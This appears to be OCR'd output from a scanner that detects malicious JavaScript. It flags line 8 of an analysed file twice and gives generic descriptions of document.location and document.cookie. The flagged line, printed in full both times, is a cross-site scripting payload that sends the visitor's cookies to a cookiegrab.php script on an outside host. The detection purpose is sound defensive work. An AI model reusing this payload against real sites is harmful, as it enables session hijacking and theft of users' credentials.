 Clear Enter Exit
-------------------------------------------
[!] WARNING: Match on the line 8 :
<script language="javascript"> document.location= " http://kennethzhang.net/cookiegrab.php?c=" +
document.cookie; </script>
[~] Description:
The Document.location read-only property returns a Location object, which contains information about th
e URL of the document and provides methods for changing that URL and loading another URL.
-------------------------------------------
[!] WARNING: Match on the line 8 :
<script language="javascript"> document.location= " http://kennethzhang.net/cookiegrab.php?c=" +
document.cookie; </script>
[~] Description:
In the code above document.cookies contain a semicolon-separated list of all cookies (i.e. key=value pa
irs). Note that each key and value may be surrounded by whitespace (space and tab characters): in fact,
RFC 6265 mandates a single space after each semicolon, but some user agents may not abide by this. When
user privacy is a concern, it's important that any web app implementation invalidate cookie data after a
certain timeout instead of relying on the browser to do it. Many browsers let users specify that cookie
s should never expire, which is not necessarily safe.